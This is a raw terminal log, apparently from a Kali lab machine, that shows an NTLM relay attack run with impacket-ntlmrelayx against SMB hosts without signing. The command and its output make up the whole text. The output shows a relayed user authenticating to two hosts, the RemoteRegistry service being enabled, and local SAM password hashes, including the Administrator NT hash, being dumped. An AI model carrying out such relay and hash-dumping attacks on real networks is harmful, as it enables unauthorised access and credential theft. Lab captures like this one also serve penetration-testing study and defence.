 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-ntlmrelayx -tf smb_hosts_nosigning.txt -smb2support
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from TEST/JACK@192.168.10.141 controlled
[*] Authenticating against smb://192.168.10.147 as TEST/JACK SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from TEST/JACK@192.168.10.141 controlled
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Authenticating against smb://192.168.10.205 as TEST/JACK SUCCEED
[*] SMBD-Thread-5 (process_request_thread): Connection from TEST/JACK@192.168.10.141 controlled
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7867b6167b41f78388aabda25b4c4dcc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Target system bootKey: 0×1e6090fc3381634b599928208c86b28a
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:373ce0029c8338a3f7a45bf87f9f67cf:::